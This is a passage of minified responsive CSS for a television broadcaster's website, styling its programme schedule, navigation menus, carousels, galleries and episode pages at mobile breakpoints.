.epg-time{background:transparent;height:auto}.format-info .epg-day.epg-current.mobile-block{overflow:hidden;padding-left:1.4em;text-overflow:ellipsis;white-space:nowrap}.splash-carousel{margin-top:65px;overflow:hidden;position:static}.splash-docker{margin-top:-70px!important}.splash-details{left:0}.splash-nav .image-circle{top:auto}.format-gallery .splash-nav{top:57%}.splash-counter{bottom:140px}.counter-item{border:1px solid #fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.5);height:10px;margin-right:5px;width:10px}.counter-item.active{border:2px solid #fff;bottom:0;height:12px;position:relative;width:12px}.splash-details .news-block-runtime{text-align:right}.section-default.subsite-default .splash-docker{margin-top:auto}.section-default.subsite-default .splash-carousel{height:auto}.format-subpage .main-nav-format{top:0}.format .main-nav ul li:first-child{background:#c80a1e;background:-moz-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:-webkit-linear-gradient(top,#c80a1e 58%,#a00818 58.1%);background:linear-gradient(180deg,#c80a1e 58%,#a00818 58.1%);border-left:none;border-radius:0!important;box-shadow:none;display:inline-block!important;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#c80a1e",endColorstr="#a00818",GradientType=0);left:18px}.format .main-nav .bump{padding-left:0}.format .main-nav .bump ul li:first-child{height:147px;position:absolute;top:-160px}.format-nav-content{height:auto}.informativni .main-nav .search-icon{top:10px}.format-gallery-background{display:none}.gallery-fullscreen .gallery-stage{width:100%}.format-menu-title h4{font-size:inherit;padding-bottom:0}.format .format-about{border-bottom:1px solid hsla(0,0%,100%,.2)}.format-info,.format-info-cast{width:100%}.format-info{border-right:none;margin-bottom:-1px;margin-right:0;padding:0 calc(10% + 20px) 20px}.format-info-cast{padding:20px calc(10% + 20px)!important}.format-info+.format-info-cast{background:#201f25}.format-info+.format-info-cast h4{line-height:40px}.format-info-cast p .g100{margin-right:.5em;width:auto!important}.format-info-cast p .g100:after{content:","}.format-info-cast p .g100:last-child:after{content:""}.format-social{margin-bottom:0!important}.is-closed+.format-social{display:none}.format-main-episode.main-half p{font-size:20px}.format-menu-title .format-runtime{font-size:15px}.format-airing-time{font-size:20px}.format-social+.format-video.button-white{margin-top:30px}.splash-logo{width:80px}.format-article aside.g3{margin-left:0}.format-splash-social{display:none}.format-subpage.informativni .splash-image{background-position:38% top!important}.toggle-opened .format-video.mobile-inblock.mb-30.button.button-white{height:30px!important}.toggle-closed .format-video.mobile-inblock.mb-30.button.button-white{display:none!important}.carousel-gallery.jcarousel-full,.carousel-roles.jcarousel-full{margin-left:10%;width:80%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info,.informativni .format-info h1 a{background:#e1e1e1;color:#2d2e34}.informativni .format-info h1+a+br{display:none}.informativni .format-info h1 a{border-bottom-color:#2d2e34;font-size:18px;text-transform:uppercase}.informativni .format-info p{font-size:16px}.news-simple-short{padding-top:40px}.mobile-title-docker{height:180px;top:0;width:100%}.main-nav input.search-field,.main-nav-format input.search-field{margin-right:0}.epg-mobile{padding-bottom:16px}.section-raspored .epg-mobile{overflow:visible;position:relative;top:-50px}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:auto;width:100%}#gallery-video-stage object,#gallery-video-stage video{min-width:100vw}#redux-overlay .red-circle{right:10px;top:5px}.epg-daylist{width:100%}.epg-description:after,.epg-timeline:after{display:none}.epg-item-type{font-weight:300}.epg-item-snoeno{font-size:11px}.epg-replay{font-size:.55em}.section-raspored .epg-timeline{height:100vh}body.section-raspored{overflow-x:visible}.load-more{white-space:nowrap;width:50%}.news-info-cast.mobile-block{padding-top:0}.informativni .format-info{padding-bottom:0}.gallery-descriptions h2,.promo-nvideo .g7{display:none}.gallery-descriptions .g6.txt-right{padding:0 65px;text-align:center;width:100%}.format-gallery .red-circle{top:5px}.gallery-fullscreen .gallery-nav .splash-prev{left:-8px}.gallery-fullscreen .gallery-nav .splash-next{right:5px}.g3 .news-block-link,.g4 .news-block-link{height:14.4vw}.g9 .g4 .news-block-link,.section-izdvajamo .g4 .news-block-link{height:19.5vw}.g6 .news-block-link{height:30vw}.g12 .news-block-link{height:29vw}.channel-subtext .icon-oyo{margin-right:0}.block-exposed{margin-top:-11px}.format-article-box,.g4 .news-article-title,.news-block-link{padding:0 5px!important}.format-article-box p.episode-list-summary{font-size:15px}.main-nav ul li.active,.main-nav-format ul li.active{background:#fff;color:#c80a1e}.format .main-nav-format ul li:nth-of-type(2){background:none}.network-header{display:none}.main-nav-format .nav-content,.nav-content,.site-nav .nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e!important;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);width:100%}.mobile-nova-small{background-position:-597px -65px;display:inline-block;height:60px;width:60px}.format-nav-content .mobile-nova-small{float:left;margin-left:10px}.format-nav-content ul,.nav-content ul{float:right;margin-left:0!important;margin-right:0!important}.nav-content ul{padding-right:7%}.format-nav-content ul{padding-right:10px}.main-nav,.main-nav-format{left:0;position:fixed;right:0;top:0;z-index:21}.main-nav-format{-webkit-transform:translateX(0);transform:translateX(0)}.format .main-nav{left:auto;position:relative;right:auto;top:5px;z-index:10}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:400;left:50px;opacity:0;overflow:hidden;right:auto;text-align:left;text-overflow:ellipsis;text-transform:uppercase;top:25px;white-space:nowrap;width:20%}.nav-section-title a{color:#fff}.format-nav-content .nav-section-title,.main-nav .menu-icon,.main-nav-format .menu-icon{display:none!important}.format-nav-content .nav-section-title.corpo-title{display:block!important}.main-nav .corpo-nav-content ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.main-nav .corpo-nav-content ul li:hover{border:none;border-radius:0!important}.corpo-nav-content.format-nav-content ul li a{font-size:22px;padding:10px}.splash-details .container{padding-top:0;top:20px}.section-default .episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:1px #bababa;height:50px;left:-20px;margin-top:10px;overflow:hidden;padding-left:60px;position:relative;text-overflow:ellipsis;white-space:nowrap;width:calc(40px + 100%)}.corpo-block .article-body h3[data-event=toggle-group] .circled-icon{left:15px;top:0}.corpo-block .article-body h3[data-event=toggle-group]:last-of-type{margin-bottom:-2px}.main-nav .menu-icon,.main-nav .search-icon,.main-nav-format .menu-icon,.main-nav-format .search-icon{background:transparent;border:none;box-shadow:none;color:#fff;cursor:pointer;font-family:fontello;font-size:30px;height:64px;opacity:.8;padding:unset;position:absolute;top:15px}.icon-minus-1{line-height:1.45;transform:scale(1.45)}.main-nav .search-icon{right:10px}.main-nav-format .search-icon{right:18px}.main-nav input.search-icon,.main-nav-format input.search-icon{right:15px}.main-nav .menu-icon,.main-nav-format .menu-icon{right:10px}.main-nav input.search-field,.main-nav-format input.search-field{text-align:right}.search-fieldset{background:red;bottom:-75px;box-sizing:border-box;display:block;left:0;padding:15px 60px;position:absolute;width:100%}.search-fieldset .search-icon{font-size:25px;top:-2px}.splash-carousel .social-container,.splash-collapsed,.splash-static .social-container{display:none}.splash-collapsed+.splash-static-docker{margin-top:65px}.section-raspored .splash-collapsed+.splash-static-docker{margin-top:0}.format-menu-title:hover .mobile-block{background:none}.mobile-overlay{background:#2d2e34;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.splash-image{background-position:60% top!important}.mobile-block.mobile-title{background:#c8091e none repeat scroll 0 0;box-sizing:border-box;padding:5px 20px;position:absolute;top:-35px;width:100%}.g-full{margin-left:0!important;margin-right:0!important}.section-raspored{background:#2d2e34}.epg-content{border:none}.epg-full .epg-content{bottom:0;left:0;position:absolute;right:0;top:115px}.epg-mobile .epg-content li{background:#3d3e45;border:none;box-shadow:inset 0 1px 0 0 rgba(0,0,0,.27);display:block;float:left;font-size:18px;overflow:hidden;position:relative;transition:background .3s,height .3s;width:100%}.epg-mobile .epg-content li.toggle-opened{background:#484950}.epg-mobile .epg-content li.active{background:#c80a1e}.epg-mobile .epg-content li:hover{background:#2d2e34}.epg-mobile li.item-film{background:#0a375a}.epg-mobile li.item-serija{background:#830707}.epg-mobile li.item-crtani{background:#116a72}.epg-mobile .epg-channel{background:#b5061a;box-shadow:0 3px 4px 1px rgba(0,0,0,.5),inset 0 0 0 0 rgba(0,0,0,.27),inset 0 1px 0 0 hsla(0,0%,100%,.2);font-style:normal}.epg-mobile .epg-time{background:#27282d;display:inline-block;height:100%;left:0;padding:20px 10px 40px;text-align:right;text-transform:uppercase;width:17.911%}.epg-item-description{clear:both;padding:20px 13%;position:relative;transition:height .3s}.section-raspored .epg-item-description{background:transparent;overflow:auto}.toggle-opened .epg-item-description:before{background:#c80a1e;content:"";display:block;height:4px;left:13%;position:absolute;top:10px;width:5.209%}.toggle-opened.active .epg-item-description:before{display:none}.toggle-opened.active .epg-item-description{background:#a00818 none repeat scroll 0 0;border-top:1px solid #c8091e}.subsite-default .epg-mobile .epg-time{font-size:15px;font-weight:900;width:39.553%}.section-raspored .epg-mobile .epg-time{font-size:15px;font-weight:900;width:19.402%}.channel-subtext{font-size:9px;font-style:normal;line-height:2}.epg-mobile .epg-date{background:#c80a1e;height:100%;left:0;position:absolute;text-align:center;top:0;width:17.911%}.epg-mobile .active .epg-time,.epg-mobile .active .epg-title{background:transparent}.epg-mobile .epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-mobile .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.epg-mobile.epg-full .epg-timeline .epg-days{background:#2d2e34;margin-top:0;position:fixed;top:65px;z-index:10}.epg-mobile.epg-full .epg-timeline .epg-channel{background:#a00818;padding:0;position:fixed;top:48px}.news-block-title{clear:both;font-size:26px;font-weight:400;letter-spacing:0;margin-bottom:0;margin-top:0;opacity:1;padding:30px 20px 12px;position:relative;transition:padding .3s}.episode-index,.news-article-title{line-height:1;padding:0 2.984%!important}.news-exposed .news-article-subtitle{padding:0 2.984%!important}.news-article-title{font-size:15px}.epg-mobile.home-epg .epg-timeline{box-shadow:none;margin-bottom:0}.epg-day{float:right;font-size:26px;font-weight:500!important;line-height:1;position:relative;width:100%}.section-raspored .epg-widget .epg-day{font-size:15px;font-weight:900!important;padding:25px 20px 15px;width:80.598%}.section-default .epg-day{padding:10px 0}.epg-day:after,.mobile-title:after,.news-block-title:after{background:#c80a1e;bottom:12px;content:"";display:block;height:3px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.epg-widget:after{content:none}.section-raspored .epg-day:after{display:none}.section-raspored .epg-day{font-size:20px!important;font-weight:900!important;line-height:.8;padding:25px 20px 15px;width:82.089%}.epg-mobile .image-circle{height:34px;margin:15px 20px;width:34px;z-index:20}.epg-circle-left .icon-angle-left{margin-left:-3px}.epg-days [class^=icon-angle-]{font-size:25px;margin-top:3px;padding:0}.epg-channel .image-circle a{color:#fff}.epg-circle-left{left:17.911%}.epg-days{border:none;margin:20px 0 15px!important;padding:0}.section-raspored #footer,.section-raspored .epg-mobile+.news-block,.section-raspored .epg-mobile+.news-block+footer{display:none!important}.pg-rating{top:21px}.epg-daylist{margin-bottom:10px}.date-cali{margin-top:10px}.calendar-popup .month{height:66px}.epg-mobile .cal-active .epg-date{width:57px}.splash-nav-block{display:none}.splash-nav-mobile{display:block}.absolute-left.splash-nav-mobile{left:10px}.absolute-right.splash-nav-mobile{right:10px}.splash-nav-mobile.absolute-left.gallery-slider{left:-46px}.splash-nav-mobile.absolute-right.gallery-slider{right:-46px}.splash-nav-mobile .splash-prev{left:-8px;top:-5px}.splash-nav-mobile .splash-next{right:4px;top:-5px}.splash-details{bottom:20px;position:relative}.splash-details .runtime-channel{background:#c8091e;height:76px;margin-left:0!important;margin-right:0;padding:15px 10px;width:39.553%;z-index:10}.splash-details .g1.txt-right{display:none}.format .format-article{margin-top:5px}.splash-details .news-block-runtime{border-right:none;font-size:18px;font-weight:400;line-height:1.15;margin-bottom:0;margin-right:0;text-shadow:none;width:100%}.splash-details .news-block-runhour{font-size:18px;font-weight:900;line-height:1}.splash-details .splash-title{background:#a00818;box-sizing:border-box;height:100px;margin-left:0!important;margin-right:0;padding:15px 0 20px 20px;position:relative;width:60.447%}.splash-details .splash-title h1{font-size:18px;font-weight:900;margin-bottom:3px;overflow:hidden;text-shadow:none;white-space:nowrap}.splash-details .splash-title h1:after{background:-moz-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(160,8,24,0)),color-stop(100%,#a00818));background:-webkit-linear-gradient(left,rgba(160,8,24,0),#a00818 90%);background:-o-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-ms-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:linear-gradient(90deg,rgba(160,8,24,0) 0,#a00818 90%);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00c80a1e",endColorstr="#c80a1e",GradientType=1);height:100%;position:absolute;right:0;top:0;width:60px}.splash-details .splash-logo{background-image:url(assets/d7d408db760ce2ca5ed1.png);background-size:100% auto;left:10px;position:absolute;top:auto;width:15%}.splash-details .news-block-runhour{line-height:1.3;padding-left:5px}.article-item .splash-details .splash-title{padding:15px 0 20px 70px;width:100%}.article-item .splash-details .splash-logo{left:-7.3%;top:12px;width:50px;z-index:10}.format-gallery .gallery-stageholder .splash-nav{z-index:10}.full-gallery-video .icon-youtube-play{font-size:30px}.format-main-episode a .news-block-link .news-block-image{left:-25%}.format-main-episode a:hover .news-block-link .news-block-image{left:-28%}.epg-link.button-rounded,.load-more{bottom:-16px;display:inline-block;font-size:15px;font-weight:300;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.load-more{background:#c8091e;border:none;border-radius:30px;color:#fff;font-size:15px;line-height:18px;padding:6px 12px;text-transform:uppercase;z-index:10}.load-more:hover{background:#940616;border:none}#articles-load-more-container .news-block-data,.block-exposed .news-block-data,.news-block-summary{display:none;padding:0}.news-block-data{padding:0 2.984%}.news-block-items .news-block-runtime{text-align:left;width:100%!important}.article-title,.news-block-title{text-align:center!important}.news-block-items{padding:20px 0 0}.block-exposed .news-block-items{padding:20px 0}#footer .container{padding:20px 5px 15px}#footer .epg-day{margin-bottom:15px;padding:20px 0}#footer .epg-day:after{bottom:10px}#footer .blog,#footer .doma,#footer .gol,#footer .oyo{width:25%}.inblock.footer-logo-wide{width:49%}.inblock.footer-logo{width:24%}.inblock.footer-logo.footer-punkufer{margin-top:-20px;padding-top:0}.inblock.footer-logo.footer-punkufer a img{max-height:100%}.footer-gol{padding-left:2%;padding-top:1%}.footer-gol a img{margin-top:-5px}.footer-punkufer{padding-top:15px}.logotypes{clear:both;float:left;margin:30px 16.418%}.logotypes a{margin:0 5%;transition:none}.footer-dnevnik a{margin-left:6%}.footer-zadovoljna{padding-left:2%}.footer-zadovoljna a{margin-right:19%}#footer .inblock a img{width:100%}.foot-links a{border-right:none}.mobile-socialbox{display:none!important}.icon-search+.nav-search{display:none}.icon-minus-1+.nav-search{display:block!important}.site-nav:before{content:none!important}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{background:none;border:1px solid hsla(0,0%,100%,0)!important;border-radius:30px!important}.main-nav ul li a,.main-nav-format ul li a{font-weight:400;padding:8px 12px}.format .splash-details .container{padding-top:0;top:80px}.format-nav-content .info-link{border-bottom:none;float:none!important}.format-article .character-summary{padding:20px 20px 0}.corpo-nav ul{background:#2d2e34;bottom:0;left:0;opacity:1;padding:25px 0 0;position:absolute;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.corpo-nav ul.up{opacity:0;top:-800%;z-index:-10}.corpo-nav ul li{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.corpo-nav ul li:first-child{display:block}.corpo-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.corpo-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.corpo-nav .format-menu-sublink a{font-size:20px}.corpo-nav ul .format-menu-title+li{border-left:none;margin-left:0}.corpo-nav ul li.active{background:transparent;color:#fff}.corpo-nav ul li:hover{background:rgba(200,8,30,.7);background:rgba(45,46,52,.75)}.corpo-nav ul li.active a{color:#fff!important}.corpo-nav .menu-icon{display:inline-block!important}.corpo-nav .nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.corpo-nav input.search-icon{padding:1px;right:8px}.corpo-nav .format-menu-sublink:first-child:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.corpo-nav .format-menu-title:before{top:18px}.corpo-nav ul li.mobile-searchbox,.main-nav .format-nav-content ul li.mobile-searchbox,.main-nav-format .format-nav-content ul li.mobile-searchbox{padding-top:40px;position:relative}.corpo-nav .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.corpo-nav .mobile-searchbox>.icon-search{display:none!important}.corpo-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.corpo-nav .format-menu-title{background:none;box-shadow:none}.corpo-nav .format-menu-title h4{border:none;font-size:18px;padding-bottom:0;text-align:center}.corpo-nav .mobile-searchbox:before{background:#c80a1e none repeat scroll 0 0;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;transform:translateX(-50%);width:8.209%}.corpo-nav .mobile-searchbox div>.icon-search{display:none!important}.corpo-nav .icon-search+.nav-search{display:block}.corpo-nav .nav-search{float:none;margin-right:0}.corpo-nav .mobile-socialbox{display:block!important}.corpo-nav .splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.corpo-nav ul li .splash-social a{display:inline-block;display:inline;margin:0 10px;width:auto}.corpo-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.corpo-nav .search-fieldset.up{opacity:1;z-index:1}.has-image>form,.has-image>h3,.has-image>p{margin-left:43.553%}.redakcija .g4:nth-of-type(3n+1){clear:both!important}.f11 .splash-static-docker,.format-subpage .splash-static-docker{margin-top:220px}.f11 .splash-static,.format-subpage .splash-static{height:225px}.f11 .splash-details,.format-subpage .splash-details{bottom:60px;position:relative}.format-mainpage .splash-carousel,.format-subpage.informativni .splash-carousel,.informativni .splash-carousel,.section-informativni .splash-carousel{padding-bottom:0}.format-subpage .splash-carousel,.splash-carousel{padding-bottom:137px}.splash-item{overflow:visible}.splash-counter{bottom:10px}.splash-details{bottom:-100px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-mainpage .splash-details,.format-subpage .main-nav .mobile-nova-small,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-nova-small,.informativni .main-nav .mobile-searchbox,.verlauf{display:none!important}.format-mainpage .main-nav-format .mobile-nova-small,.format-mainpage .main-nav-format .mobile-searchbox{display:block!important}.splash-carousel,.splash-static{top:65px}.format-subpage .splash-static,.informativni .splash-static{height:160px}.f11 .splash-details,.format-subpage .splash-details,.informativni.format .splash-details,.informativni.format-subpage .splash-details{bottom:-64px}.format-backimg+span,.format-backimg+span+h4{padding-left:0}.splash-carousel{height:480px!important}.informativni .format-nav-content{padding-left:0}.informativni .news-runtime{display:block}.nav-content ul{padding-right:10px}.mobile-searchbox,html body .container .nav-content .mobile-searchbox{display:none!important}.format.filmovi aside .format-info{display:none}.format.filmovi .format-info-cast{background:#ededed;color:#2d2e34}.format.filmovi .format-article aside.g3{border-bottom:none;border-top:1px solid #dfdfdf}.format.filmovi .format-article-body{border-bottom:1px solid #cfcfcf}.epizoda .format-caption.mobile-block{display:none!important}.banner-mobile-top{display:block}.banner-mobile-top+.splash-carousel{margin-top:0}.banner-mobile-top .banner-holder{padding:0}.banner-mobile-top .iAdserver{padding:10px 0}.banner-mobile-top .iAdserver:empty{padding:0}body{padding-top:67px}body.gallery-fullscreen{padding-top:0}.splash-carousel,.splash-collapsed+.splash-static-docker{margin-top:0}.splash-static{position:static}.splash-static-docker{margin-top:-5px!important}.corpo-header+.splash-static-docker{margin-top:0!important}.oyo-related-title{display:none}}@media only screen and (max-width:725px){.main-nav ul li.format-menu-sublink a{font-size:14px;letter-spacing:-1px;padding:10px}}@media only screen and (max-width:690px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px}}@media only screen and (max-width:600px){nav.sub-nav.ph-gutter{background:#c70a1e;left:-1px;margin-top:-51px;position:relative}nav.sub-nav.ph-gutter.closed{border-radius:100px;margin-left:10%;width:80%}nav.sub-nav.ph-gutter.opened{border-radius:0;margin-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul{margin-bottom:0;padding:10px 0 0;text-align:left}.corpo-block .sub-nav a span{display:none}.corpo-block .sub-nav .active a{color:#fff;font-weight:900}.corpo-block .sub-nav a{color:#fff;font-size:25px;font-weight:300;line-height:1.2;text-transform:uppercase}.corpo-block nav.sub-nav.ph-gutter.sub-nav a{display:inline-block;font-size:20px;line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.corpo-block nav.sub-nav.ph-gutter.sub-nav a:hover{color:#fff}.corpo-block nav.sub-nav.ph-gutter.closed.sub-nav a{display:inline-block;font-size:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul li{margin-bottom:0;padding-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter.closed>ul li{padding-bottom:10px}.sub-nav.ph-gutter.closed li:not(.active){display:none}.icon-circled{border:1px solid;border-radius:50%;color:#fff!important;height:1.5em;position:absolute;right:10px;top:3px}.corpo-block .g8.block-article{border:none}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:inline-block}.oyo-related-title{display:block}.format .main-nav{left:0;position:fixed;right:0;top:0;z-index:21}.format-nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35)}.main-nav ul li{border-left:1px solid transparent;border-radius:30px!important}.format-menu-title .article-info,.format-menu-title .format-runtime,.format-menu-title .splash-logo,.format-nav-content .format-splash-social,.main-nav-format{display:none}.format-menu-title{background:none;box-shadow:0 10px 10px 10px #000;position:static;width:auto}.format .main-nav .bump ul li:first-child{height:auto;position:relative;top:0!important}.format-mainpage .splash-details{bottom:-64px}.splash-details .splash-title h1{overflow:visible}.format-nav-content,.informativni .format-nav-content{padding-left:0;text-align:center}.article-item .splash-details .splash-logo{left:-6.3%}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:none;box-shadow:0 1px 1px rgba(0,0,0,.2);font-size:20px;font-weight:700;height:45px;left:-40px;margin-top:5px;width:calc(80px + 100%)}.corpo-block .page-title{font-size:25px;font-weight:700;text-align:center}.corpo-block.vodstvo .g8.block-article{padding:0!important}.corpo-block.vodstvo .article-body .g50 h3{font-size:17px;line-height:1.2}.vodstvo .article-body.ph-g1full.pt-0.cf{box-shadow:0 2px 3px rgba(0,0,0,.2);margin-bottom:20px}.vodstvo p{line-height:1.2!important}.article-body.ph-g1full.pt-0.cf:last-child{box-shadow:none}.epizoda aside{display:none}.epizoda .news-block.swipe{display:block}.mobile-nova-small{background-position:-597px -67px}.format-nav-content ul,.nav-content ul{background:#2d2e34;bottom:0;left:0;opacity:1;overflow-x:hidden;overflow-y:scroll;padding:25px 0 0;position:fixed;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.format-nav-content ul.up,.nav-content ul.up{opacity:0;transform:translatex(-100%);z-index:-10}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.main-nav ul li:first-child{display:block}.main-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.main-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.format-nav-content .format-menu-sublink a{font-size:20px}.main-nav ul .format-menu-title+li{border-left:none;margin-left:0}.main-nav ul li.active{background:transparent;color:#fff}.main-nav ul li:hover{background:rgba(200,8,30,.7)}.main-nav-format ul li:hover{background:rgba(45,46,52,.75)}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#fff!important}.main-nav .menu-icon{display:inline-block!important}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.format-nav-content .nav-section-title{display:inline-block!important}.main-nav input.search-icon{padding:1px;right:8px}.format-nav-content .format-menu-title:before,.mobile-searchbox:before,.nav-content ul:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.format-nav-content .format-menu-title:before{top:-6px}.footer-punkufer{padding-top:5px}.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-searchbox{display:block!important}.main-nav ul li.mobile-searchbox{padding-top:20px;position:relative}.main-nav .nav-search,.main-nav-format .nav-search{float:none;margin-right:0}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.mobile-searchbox>.icon-search{display:none!important}.main-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.icon-search+.nav-search{display:none!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:inline-block}.format .main-nav ul li:first-child{background:none;left:auto}.main-nav ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.format-nav-content .format-menu-title{background:none;box-shadow:none}.format-menu-title h4{font-size:18px;padding-bottom:0}.info-link{border-bottom:none;float:none}span.episode-list-summary p{padding:0 20px}.splash-type{white-space:nowrap}.mobile-socialbox{display:block!important}.splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.main-nav ul li .splash-social a{display:inline-block;margin:0 10px;width:auto}.format .main-nav li{margin-top:0}.news-block .g4,.news-block-items .g3{margin-bottom:.75em;width:47.762%}.g3:nth-child(odd),.g4:nth-child(odd){clear:both;margin-left:1.492%}.block-exposed .container{padding-bottom:0}[data-carousel=mobile]{overflow:hidden;width:100%}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{clear:none;float:left;margin-left:5px;margin-right:5px;width:180px}[data-carousel=mobile] .g3:first-child,[data-carousel=mobile] .g4:first-child,[data-carousel=mobile] .g6:first-child{margin-left:10px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}.format-main-episode.main-half a:hover .news-block-link .news-block-image,a:hover .news-block-link .news-block-image{left:0;top:0;transition:none;width:100%}.button.txt-nowrap .icon-angle-right{margin-right:-5px}.informativni .news-article-grid .episode-list .g4:nth-of-type(odd){clear:both!important}.news-block-title.block-article-title{display:none;font-size:39px;margin-bottom:10px;margin-top:30px}.news-director img{width:100%}.toggle-opened .news-block-title{padding-top:12px}h2 .circled-icon{top:1.3em}h1{font-size:40px}.format-info h1{font-size:30px}.article-body,.article-body p{font-size:20px;line-height:30px;margin-bottom:40px}.article-body{margin-bottom:0}.format-article-body{padding:20px 0 0}.format-gallery .splash-nav{top:66%}.format-roles .splash-nav{top:50%}.format-article .character-summary{margin-bottom:0;width:100%}.format-subpage .splash-static-docker{margin-top:160px}.format-image-cropper{margin-bottom:10px}.format-article-body .article-info{display:block;text-align:center}.informativni .format-article-body .g12{margin-bottom:0}.character-image{padding:0 10% 20px;width:100%}.character-title,.episode-title{font-size:25px;line-height:.9;margin-bottom:1.5em}.character-title,.epizoda .episode-title{text-align:center}.format-subpage.format.serije.epizoda .episode-title{margin-bottom:.5em;margin-top:.5em}.episode-title{text-align:left}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-13%}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-10%}.format-article .episode-description,.format-article .news-article-intro{font-size:18px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:50px}.format .load-more{width:auto}.g4.item-triple .news-block-runtime{font-size:15px}.format-image-cropper{height:auto;left:0;right:0;width:100%}.format-image-cropper img{position:relative;width:200%}.informativni article:first-child .format-article-box{padding:20px 0}.episode-list .g4,.episode-list .g4:nth-of-type(2n){margin-left:2.039%!important;margin-right:2.039%!important}.epizode .episode-list .g4,.epizode .episode-list .g4:nth-of-type(2n){margin-left:0!important;margin-right:2.039%!important}.episode-list .g4 p{height:auto}.promo-nvideo .g8{font-size:14px}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:95.922%!important}.redakcija .g9 .g4{margin-left:2.039%!important}.redakcija h3{font-size:22px}.redakcija .g9 .g4,.redakcija .g9 